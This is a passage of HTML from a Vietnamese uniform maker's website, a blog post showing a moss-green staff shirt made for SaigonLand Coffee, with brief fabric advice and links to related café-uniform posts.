<li id="menu-item-9464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9464 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dongphucxanh.net/tin-tuc" class="woodmart-nav-link"><img loading="lazy"  src="https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-write-50.svg" title="icons8-write-50" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Tin tức</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-html"></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title  page-title-default title-size-small title-design-default color-scheme-dark title-blog" style="">
					<div class="container">
													<h3 class="entry-title title">Bài viết</h3>
						
						
													<div class="breadcrumbs"><a href="https://dongphucxanh.net/" rel="v:url" property="v:title">Trang chủ</a> &raquo; <span><a rel="v:url" href="https://dongphucxanh.net/dong-phuc-quan">Đồng Phục Quán</a></span> &raquo; <span><a rel="v:url" href="https://dongphucxanh.net/dong-phuc-quan/dong-phuc-quan-cafe">ĐỒNG PHỤC QUÁN CAFE</a></span> &raquo; </div><!-- .breadcrumbs -->											</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
<div class="site-content col-lg-9 col-12 col-md-9" role="main">

				
			
<article id="post-4408" class="post-single-page post-4408 post type-post status-publish format-standard has-post-thumbnail hentry category-dong-phuc-quan-cafe">
	<div class="article-inner">
									<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://dongphucxanh.net/dong-phuc-quan/dong-phuc-quan-cafe" rel="category tag">ĐỒNG PHỤC QUÁN CAFE</a></div>
			
							<h1 class="wd-entities-title title post-title">Áo Đồng Phục Cafe Cho Thương Hiệu SaigonLand Coffee</h1>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2021-03-13T09:07:52+07:00">
			Tháng Ba 13, 2021		</time>
							</li>

					
											<li class="meta-author">
												<span>Viết bởi</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/f98931816a8e8b89995ca876334ec37f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f98931816a8e8b89995ca876334ec37f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://dongphucxanh.net/author/admin" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
												</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
									<figure id="carousel-888" class="entry-thumbnail">
													<img loading="lazy" width="150" height="150" src="https://dongphucxanh.net/wp-content/uploads/2021/03/dong-phuc-quan-saigonlandcoffee-150x150.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://dongphucxanh.net/wp-content/uploads/2021/03/dong-phuc-quan-saigonlandcoffee-150x150.jpg 150w, https://dongphucxanh.net/wp-content/uploads/2021/03/dong-phuc-quan-saigonlandcoffee-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" />						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					13				</span>
				<span class="post-date-month">
					Th3				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							
				                    <div class="entry-content wd-entry-content">
						<p>Với mẫu áo đồng phục cafe màu xanh rêu đậm cho SaigonLandCoffee rất đẹp cho cả nam và nữ mặc, logo in sắc sảo, bền màu đã làm hài lòng khách hàng khi nhận hàng.</p>
<div id="attachment_4409" style="width: 810px" class="wp-caption aligncenter"><a href="https://dongphucxanh.net/wp-content/uploads/2021/03/dong-phuc-quan-saigonlandcoffee.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-4409" class="wp-image-4409" src="https://dongphucxanh.net/wp-content/uploads/2021/03/dong-phuc-quan-saigonlandcoffee.jpg" alt="dong phuc quan cafe mau xanh reu" width="800" height="600" srcset="https://dongphucxanh.net/wp-content/uploads/2021/03/dong-phuc-quan-saigonlandcoffee.jpg 1024w, https://dongphucxanh.net/wp-content/uploads/2021/03/dong-phuc-quan-saigonlandcoffee-150x113.jpg 150w, https://dongphucxanh.net/wp-content/uploads/2021/03/dong-phuc-quan-saigonlandcoffee-700x525.jpg 700w, https://dongphucxanh.net/wp-content/uploads/2021/03/dong-phuc-quan-saigonlandcoffee-300x225.jpg 300w, https://dongphucxanh.net/wp-content/uploads/2021/03/dong-phuc-quan-saigonlandcoffee-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a><p id="caption-attachment-4409" class="wp-caption-text">Áo đồng phục quán cafe màu xanh rêu</p></div>
<div id="attachment_4410" style="width: 810px" class="wp-caption aligncenter"><a href="https://dongphucxanh.net/wp-content/uploads/2021/03/dong-phuc-quan-saigonlandcoffee-1.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-4410" class="wp-image-4410" src="https://dongphucxanh.net/wp-content/uploads/2021/03/dong-phuc-quan-saigonlandcoffee-1.jpg" alt="may dong phuc quan cafe gia re o hcm" width="800" height="600" srcset="https://dongphucxanh.net/wp-content/uploads/2021/03/dong-phuc-quan-saigonlandcoffee-1.jpg 1024w, https://dongphucxanh.net/wp-content/uploads/2021/03/dong-phuc-quan-saigonlandcoffee-1-150x113.jpg 150w, https://dongphucxanh.net/wp-content/uploads/2021/03/dong-phuc-quan-saigonlandcoffee-1-700x525.jpg 700w, https://dongphucxanh.net/wp-content/uploads/2021/03/dong-phuc-quan-saigonlandcoffee-1-300x225.jpg 300w, https://dongphucxanh.net/wp-content/uploads/2021/03/dong-phuc-quan-saigonlandcoffee-1-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a><p id="caption-attachment-4410" class="wp-caption-text">Địa chỉ may đồng phục quán cafe giá rẻ tại xưởng ở HCM</p></div>
<p>Nếu chọn chất liệu vải cá sấu dày thì form áo lên rất đẹp, mặc lâu vẫn đẹp, nhưng bạn nên cân nhắc nếu vào thời tiếc nóng hoặc môi trường làm việc nóng thì nên chọn chất liệu thun mỏng, thun cotton để có cảm giác thoải mái cho nhân viên.</p>
<p>DongPhucXanh.Net chuyên may đồng phục nhân viên phục vụ, <strong>đồng phục quán cafe</strong>, áo sơ mi nhân cho nhân viên phục vụ, chất liệu vải cao cấp, giá tốt tại xưởng.</p>

											</div><!-- .entry-content -->
				
							
			
					</div>
	</div>
</article><!-- #post -->



			<div class="wd-single-footer">					<div class="single-post-social">
						
			<div class=" wd-social-icons icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dongphucxanh.net/ao-dong-phuc-cafe-cho-thuong-hieu-saigonland-coffee.html" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://dongphucxanh.net/ao-dong-phuc-cafe-cho-thuong-hieu-saigonland-coffee.html" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://dongphucxanh.net/ao-dong-phuc-cafe-cho-thuong-hieu-saigonland-coffee.html&media=https://dongphucxanh.net/wp-content/uploads/2021/03/dong-phuc-quan-saigonlandcoffee.jpg&description=%C3%81o+%C4%90%E1%BB%93ng+Ph%E1%BB%A5c+Cafe+Cho+Th%C6%B0%C6%A1ng+Hi%E1%BB%87u+SaigonLand+Coffee" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dongphucxanh.net/ao-dong-phuc-cafe-cho-thuong-hieu-saigonland-coffee.html" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://dongphucxanh.net/ao-dong-phuc-cafe-cho-thuong-hieu-saigonland-coffee.html" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>

					<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
													<a href="https://dongphucxanh.net/mua-ao-luoi-phan-quang-gia-re-tai-tp-hcm.html">
								<span class="wd-label">Mới hơn</span>
								<span class="wd-entities-title">Mua Áo Lưới Phản Quang Giá Rẻ Tại TP HCM</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>

																							<a href="https://dongphucxanh.net/ao-dong-phuc-cafe-cho-thuong-hieu-saigonland-coffee.html" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://dongphucxanh.net/ao-luoi-phan-quang-in-logo-lam-dong-phuc-cong-ty-be-tong-va-xay-dung-minh-duc.html">
								<span class="wd-label">Tiếp theo</span>
								<span class="wd-entities-title">Áo Lưới Phản Quang In Logo Làm Đồng Phục Công Ty Bê Tông Và Xây Dựng Minh Đức</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>
			</div>
		<div class="bai-viet-lien-quan"><h3>Bài viết cùng chủ đề:</h3>
        <ul class="list-bai-viet">            <li>
           
            <div class="box-image">
                 <a href="https://dongphucxanh.net/may-dong-phuc-quan-an-nha-hang-khach-san-tai-phu-quoc-kien-giang.html"><img width="747" height="754" src="https://dongphucxanh.net/wp-content/uploads/2021/10/dong-phuc-nhan-hang-tai-phuc-quoc-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://dongphucxanh.net/wp-content/uploads/2021/10/dong-phuc-nhan-hang-tai-phuc-quoc-1.jpg 747w, https://dongphucxanh.net/wp-content/uploads/2021/10/dong-phuc-nhan-hang-tai-phuc-quoc-1-150x151.jpg 150w, https://dongphucxanh.net/wp-content/uploads/2021/10/dong-phuc-nhan-hang-tai-phuc-quoc-1-700x707.jpg 700w, https://dongphucxanh.net/wp-content/uploads/2021/10/dong-phuc-nhan-hang-tai-phuc-quoc-1-297x300.jpg 297w, https://dongphucxanh.net/wp-content/uploads/2021/10/dong-phuc-nhan-hang-tai-phuc-quoc-1-65x65.jpg 65w" sizes="(max-width: 747px) 100vw, 747px" /></a>
            </div>
             <a href="https://dongphucxanh.net/may-dong-phuc-quan-an-nha-hang-khach-san-tai-phu-quoc-kien-giang.html"><h4 class="tieu-de-bai-viet">May Đồng Phục Quán Ăn, Nhà Hàng Khách Sạn Tại Phú Quốc Kiên Giang</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://dongphucxanh.net/dong-phuc-viva-star-coffee.html"><img width="1024" height="681" src="https://dongphucxanh.net/wp-content/uploads/2021/07/dong-phuc-viva-star-coffee-1-1024x681.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://dongphucxanh.net/wp-content/uploads/2021/07/dong-phuc-viva-star-coffee-1-1024x681.jpg 1024w, https://dongphucxanh.net/wp-content/uploads/2021/07/dong-phuc-viva-star-coffee-1-150x100.jpg 150w, https://dongphucxanh.net/wp-content/uploads/2021/07/dong-phuc-viva-star-coffee-1-700x466.jpg 700w, https://dongphucxanh.net/wp-content/uploads/2021/07/dong-phuc-viva-star-coffee-1-300x200.jpg 300w, https://dongphucxanh.net/wp-content/uploads/2021/07/dong-phuc-viva-star-coffee-1-768x511.jpg 768w, https://dongphucxanh.net/wp-content/uploads/2021/07/dong-phuc-viva-star-coffee-1.jpg 1434w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
            </div>
             <a href="https://dongphucxanh.net/dong-phuc-viva-star-coffee.html"><h4 class="tieu-de-bai-viet">Đồng Phục Viva Star Coffee &#8211; May Đồng Phục Quán Cafe Đẹp Giá Tốt Tại Xưởng</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://dongphucxanh.net/cach-de-co-duoc-mau-thiet-ke-dong-phuc-quan-cafe-dep.html"><img width="448" height="345" src="https://dongphucxanh.net/wp-content/uploads/2021/06/thiet-ke-dong-phuc-quan-cafe-9.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://dongphucxanh.net/wp-content/uploads/2021/06/thiet-ke-dong-phuc-quan-cafe-9.jpg 448w, https://dongphucxanh.net/wp-content/uploads/2021/06/thiet-ke-dong-phuc-quan-cafe-9-150x116.jpg 150w, https://dongphucxanh.net/wp-content/uploads/2021/06/thiet-ke-dong-phuc-quan-cafe-9-300x231.jpg 300w" sizes="(max-width: 448px) 100vw, 448px" /></a>
            </div>
             <a href="https://dongphucxanh.net/cach-de-co-duoc-mau-thiet-ke-dong-phuc-quan-cafe-dep.html"><h4 class="tieu-de-bai-viet">Cách Để Có Được Mẫu Thiết Kế Đồng Phục Quán Cafe Đẹp</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://dongphucxanh.net/mau-dong-phuc-phuc-long-tao-dau-an-thuong-hieu.html"><img width="1024" height="768" src="https://dongphucxanh.net/wp-content/uploads/2021/06/dong-phuc-phuc-long-coffee-tea-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://dongphucxanh.net/wp-content/uploads/2021/06/dong-phuc-phuc-long-coffee-tea-1024x768.jpg 1024w, https://dongphucxanh.net/wp-content/uploads/2021/06/dong-phuc-phuc-long-coffee-tea-150x113.jpg 150w, https://dongphucxanh.net/wp-content/uploads/2021/06/dong-phuc-phuc-long-coffee-tea-700x525.jpg 700w, https://dongphucxanh.net/wp-content/uploads/2021/06/dong-phuc-phuc-long-coffee-tea-300x225.jpg 300w, https://dongphucxanh.net/wp-content/uploads/2021/06/dong-phuc-phuc-long-coffee-tea-768x576.jpg 768w, https://dongphucxanh.net/wp-content/uploads/2021/06/dong-phuc-phuc-long-coffee-tea.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
            </div>
             <a href="https://dongphucxanh.net/mau-dong-phuc-phuc-long-tao-dau-an-thuong-hieu.html"><h4 class="tieu-de-bai-viet">Mẫu Đồng Phục Phúc Long Tạo Dấu Ấn Thương Hiệu</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://dongphucxanh.net/dong-phuc-cafe-trung-nguyen-legend.html"><img width="960" height="698" src="https://dongphucxanh.net/wp-content/uploads/2021/06/dong-phuc-cafe-trung-nguyen-legend.jpg-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://dongphucxanh.net/wp-content/uploads/2021/06/dong-phuc-cafe-trung-nguyen-legend.jpg-1.jpg 960w, https://dongphucxanh.net/wp-content/uploads/2021/06/dong-phuc-cafe-trung-nguyen-legend.jpg-1-150x109.jpg 150w, https://dongphucxanh.net/wp-content/uploads/2021/06/dong-phuc-cafe-trung-nguyen-legend.jpg-1-700x509.jpg 700w, https://dongphucxanh.net/wp-content/uploads/2021/06/dong-phuc-cafe-trung-nguyen-legend.jpg-1-300x218.jpg 300w, https://dongphucxanh.net/wp-content/uploads/2021/06/dong-phuc-cafe-trung-nguyen-legend.jpg-1-768x558.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></a>
            </div>
             <a href="https://dongphucxanh.net/dong-phuc-cafe-trung-nguyen-legend.html"><h4 class="tieu-de-bai-viet">Đồng Phục Cafe Trung Nguyên Legend</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://dongphucxanh.net/dong-phuc-the-coffee-house.html"><img width="600" height="320" src="https://dongphucxanh.net/wp-content/uploads/2021/06/dong-phuc-the-coffee-house.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://dongphucxanh.net/wp-content/uploads/2021/06/dong-phuc-the-coffee-house.jpg 600w, https://dongphucxanh.net/wp-content/uploads/2021/06/dong-phuc-the-coffee-house-150x80.jpg 150w, https://dongphucxanh.net/wp-content/uploads/2021/06/dong-phuc-the-coffee-house-300x160.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a>
            </div>
             <a href="https://dongphucxanh.net/dong-phuc-the-coffee-house.html"><h4 class="tieu-de-bai-viet">Đồng Phục The Coffee House</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://dongphucxanh.net/nhung-goi-y-ve-phong-cach-quan-cafe.html"><img width="466" height="307" src="https://dongphucxanh.net/wp-content/uploads/2021/06/chon-phong-cach-quan-cafe.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://dongphucxanh.net/wp-content/uploads/2021/06/chon-phong-cach-quan-cafe.jpg 466w, https://dongphucxanh.net/wp-content/uploads/2021/06/chon-phong-cach-quan-cafe-150x99.jpg 150w, https://dongphucxanh.net/wp-content/uploads/2021/06/chon-phong-cach-quan-cafe-300x198.jpg 300w" sizes="(max-width: 466px) 100vw, 466px" /></a>
            </div>
             <a href="https://dongphucxanh.net/nhung-goi-y-ve-phong-cach-quan-cafe.html"><h4 class="tieu-de-bai-viet">Những Gợi Ý Về Phong Cách Quán Cafe</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://dongphucxanh.net/mau-dong-phuc-nhan-vien-phuc-vu-mau-den-trang-dep.html"><img width="1024" height="768" src="https://dongphucxanh.net/wp-content/uploads/2021/04/mau-dong-phuc-nhan-vien-phuc-vumau-den-trang-1-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://dongphucxanh.net/wp-content/uploads/2021/04/mau-dong-phuc-nhan-vien-phuc-vumau-den-trang-1-1024x768.jpg 1024w, https://dongphucxanh.net/wp-content/uploads/2021/04/mau-dong-phuc-nhan-vien-phuc-vumau-den-trang-1-150x113.jpg 150w, https://dongphucxanh.net/wp-content/uploads/2021/04/mau-dong-phuc-nhan-vien-phuc-vumau-den-trang-1-700x525.jpg 700w, https://dongphucxanh.net/wp-content/uploads/2021/04/mau-dong-phuc-nhan-vien-phuc-vumau-den-trang-1-300x225.jpg 300w, https://dongphucxanh.net/wp-content/uploads/2021/04/mau-dong-phuc-nhan-vien-phuc-vumau-den-trang-1-768x576.jpg 768w, https://dongphucxanh.net/wp-content/uploads/2021/04/mau-dong-phuc-nhan-vien-phuc-vumau-den-trang-1.jpg 1229w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
            </div>
             <a href="https://dongphucxanh.net/mau-dong-phuc-nhan-vien-phuc-vu-mau-den-trang-dep.html"><h4 class="tieu-de-bai-viet">Mẫu Đồng Phục Nhân Viên Phục Vụ Màu Đen -Trắng Đẹp</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://dongphucxanh.net/non-phuc-vu-mau-den-theu-logo-lam-dong-phuc-cho-tra-sua-status.html"><img width="1024" height="682" src="https://dongphucxanh.net/wp-content/uploads/2021/01/dong-phuc-tra-sua-status-vung-tau-non-phuc-vu-ao-thun-tap-de-1-1024x682.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://dongphucxanh.net/wp-content/uploads/2021/01/dong-phuc-tra-sua-status-vung-tau-non-phuc-vu-ao-thun-tap-de-1-1024x682.jpg 1024w, https://dongphucxanh.net/wp-content/uploads/2021/01/dong-phuc-tra-sua-status-vung-tau-non-phuc-vu-ao-thun-tap-de-1-150x100.jpg 150w, https://dongphucxanh.net/wp-content/uploads/2021/01/dong-phuc-tra-sua-status-vung-tau-non-phuc-vu-ao-thun-tap-de-1-700x466.jpg 700w, https://dongphucxanh.net/wp-content/uploads/2021/01/dong-phuc-tra-sua-status-vung-tau-non-phuc-vu-ao-thun-tap-de-1-300x200.jpg 300w, https://dongphucxanh.net/wp-content/uploads/2021/01/dong-phuc-tra-sua-status-vung-tau-non-phuc-vu-ao-thun-tap-de-1-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
            </div>
             <a href="https://dongphucxanh.net/non-phuc-vu-mau-den-theu-logo-lam-dong-phuc-cho-tra-sua-status.html"><h4 class="tieu-de-bai-viet">Nón Phục Vụ Màu Đen Thêu Logo Làm Đồng Phục Cho Trà Sữa Status</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://dongphucxanh.net/mau-ao-so-mi-dong-phuc-cho-the-alan-coffee.html"><img width="720" height="508" src="https://dongphucxanh.net/wp-content/uploads/2020/12/mau-ao-dong-phuc-so-mi-dep-cho-nhan-vien-phuc-vu-cafe-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://dongphucxanh.net/wp-content/uploads/2020/12/mau-ao-dong-phuc-so-mi-dep-cho-nhan-vien-phuc-vu-cafe-1.jpg 720w, https://dongphucxanh.net/wp-content/uploads/2020/12/mau-ao-dong-phuc-so-mi-dep-cho-nhan-vien-phuc-vu-cafe-1-150x106.jpg 150w, https://dongphucxanh.net/wp-content/uploads/2020/12/mau-ao-dong-phuc-so-mi-dep-cho-nhan-vien-phuc-vu-cafe-1-700x494.jpg 700w, https://dongphucxanh.net/wp-content/uploads/2020/12/mau-ao-dong-phuc-so-mi-dep-cho-nhan-vien-phuc-vu-cafe-1-300x212.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" /></a>
            </div>
             <a href="https://dongphucxanh.net/mau-ao-so-mi-dong-phuc-cho-the-alan-coffee.html"><h4 class="tieu-de-bai-viet">Mẫu Áo Sơ Mi Đồng Phục Cho The Alan Coffee</h4>
                        </a>
            </li>
            </ul></div>

				
<div id="comments" class="comments-area">
	
	
</div><!-- #comments -->

		
</div><!-- .site-content -->

	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last sidebar-right area-sidebar-1">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Đóng</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="nav_menu-3" class="wd-widget widget sidebar-widget widget_nav_menu"><h5 class="widget-title">CHUYÊN MỤC SẢN PHẨM</h5><div class="menu-chuyen-muc-san-pham-container"><ul id="menu-chuyen-muc-san-pham" class="menu"><li id="menu-item-9797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9797"><a href="https://dongphucxanh.net/dong-phuc-cong-ty">Đồng Phục Công Ty</a>
<ul class="sub-menu">
	<li id="menu-item-9786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9786"><a href="https://dongphucxanh.net/dong-phuc-cong-ty/ao-thun-dong-phuc-cong-ty">Áo Thun Đồng Phục Công Ty</a></li>
	<li id="menu-item-9785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9785"><a href="https://dongphucxanh.net/dong-phuc-cong-ty/ao-thun-team-building">Áo Thun Team Building</a></li>
	<li id="menu-item-9784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9784"><a href="https://dongphucxanh.net/dong-phuc-cong-ty/ao-thun-qua-tang">Áo Thun Quà Tặng</a></li>
	<li id="menu-item-9788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9788"><a href="https://dongphucxanh.net/dong-phuc-cong-ty/ao-dong-phuc-so-mi">Áo Đồng Phục Sơ Mi</a></li>
</ul>
</li>
<li id="menu-item-9798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9798"><a href="https://dongphucxanh.net/dong-phuc-quan">Đồng Phục Quán</a>
<ul class="sub-menu">
	<li id="menu-item-9794" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9794"><a href="https://dongphucxanh.net/dong-phuc-quan/dong-phuc-quan-cafe">ĐỒNG PHỤC QUÁN CAFE</a></li>
	<li id="menu-item-9795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://dongphucxanh.net/dong-phuc-quan/dong-phuc-quan-tra-sua">Đồng Phục Quán Trà Sữa</a></li>
	<li id="menu-item-9793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9793"><a href="https://dongphucxanh.net/dong-phuc-quan/dong-phuc-phuc-vu-nha-hang">Đồng Phục Phục Vụ Nhà Hàng</a></li>
	<li id="menu-item-9787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9787"><a href="https://dongphucxanh.net/dong-phuc-quan/ao-thun-dong-phuc-quan-an">Áo Thun Đồng Phục Quán Ăn</a></li>
</ul>
</li>
<li id="menu-item-9799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9799"><a href="https://dongphucxanh.net/dong-phuc-hoc-sinh">Đồng Phục Học Sinh</a>
<ul class="sub-menu">
	<li id="menu-item-9792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://dongphucxanh.net/dong-phuc-hoc-sinh/dong-phuc-mam-non-dpx">Đồng Phục Mầm Non</a></li>
	<li id="menu-item-9796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9796"><a href="https://dongphucxanh.net/dong-phuc-hoc-sinh/dong-phuc-trung-tam-anh-ngu">Đồng phục trung tâm anh ngữ</a></li>
	<li id="menu-item-9782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9782"><a href="https://dongphucxanh.net/dong-phuc-hoc-sinh/ao-ki-niem-ra-truong">Áo Kỉ Niệm Ra Trường</a></li>
</ul>
</li>
<li id="menu-item-9800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9800"><a href="https://dongphucxanh.net/dong-phuc-bao-ho-lao-dong">Đồng Phục Bảo Hộ Lao Động</a>
<ul class="sub-menu">
	<li id="menu-item-9790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://dongphucxanh.net/dong-phuc-bao-ho-lao-dong/dong-phuc-cong-nhan">Đồng Phục Công Nhân</a></li>
	<li id="menu-item-9789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9789"><a href="https://dongphucxanh.net/dong-phuc-bao-ho-lao-dong/quan-ao-bao-ho-lao-dong">Quần Áo Bảo Hộ Lao Động</a></li>
	<li id="menu-item-9781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9781"><a href="https://dongphucxanh.net/dong-phuc-bao-ho-lao-dong/ao-ghile-bao-ho-ao-gile-phan-quang">Áo Ghile Bảo Hộ &#8211; Áo Gile Phản Quang</a></li>
	<li id="menu-item-9783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9783"><a href="https://dongphucxanh.net/dong-phuc-bao-ho-lao-dong/ao-luoi-phan-quang">Áo Lưới Phản Quang</a></li>
	<li id="menu-item-9791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://dongphucxanh.net/dong-phuc-bao-ho-lao-dong/dong-phuc-cong-nhan-co-khi">Đồng Phục Công Nhân Cơ Khí</a></li>
</ul>
</li>
<li id="menu-item-9844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9844"><a href="https://dongphucxanh.net/tap-de">Tạp Dề</a>
<ul class="sub-menu">
	<li id="menu-item-9847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9847"><a href="https://dongphucxanh.net/tap-de/tap-de-nhan-vien-phuc-vu">Tạp Dề Nhân Viên Phục Vụ</a></li>
	<li id="menu-item-9846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9846"><a href="https://dongphucxanh.net/tap-de/tap-de-nails">Tạp Dề Nails</a></li>
	<li id="menu-item-9845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9845"><a href="https://dongphucxanh.net/tap-de/tap-de-cho-be">Tạp dề cho bé</a></li>
	<li id="menu-item-9848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9848"><a href="https://dongphucxanh.net/tap-de/tap-de-nhua-pvc">Tạp Dề Nhựa PVC</a></li>
</ul>
</li>
<li id="menu-item-9849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9849"><a href="https://dongphucxanh.net/ao-bep">Áo Bếp</a></li>
<li id="menu-item-9853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9853"><a href="https://dongphucxanh.net/mu-non">Mũ nón</a>
<ul class="sub-menu">
	<li id="menu-item-9850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9850"><a href="https://dongphucxanh.net/mu-non/mu-non-ket">Mũ &#8211; Nón Kết</a></li>
	<li id="menu-item-9851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9851"><a href="https://dongphucxanh.net/mu-non/non-bep">Nón Bếp</a></li>
	<li id="menu-item-9852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9852"><a href="https://dongphucxanh.net/mu-non/non-luoi-trum-dau">Nón lưới trùm đầu</a></li>
</ul>
</li>
<li id="menu-item-9854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9854"><a href="https://dongphucxanh.net/in-ao-thun-dong-phuc">In Áo Thun Đồng Phục</a></li>
<li id="menu-item-9855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9855"><a href="https://dongphucxanh.net/ao-choang-cat-toc">ÁO CHOÀNG CẮT TÓC</a></li>
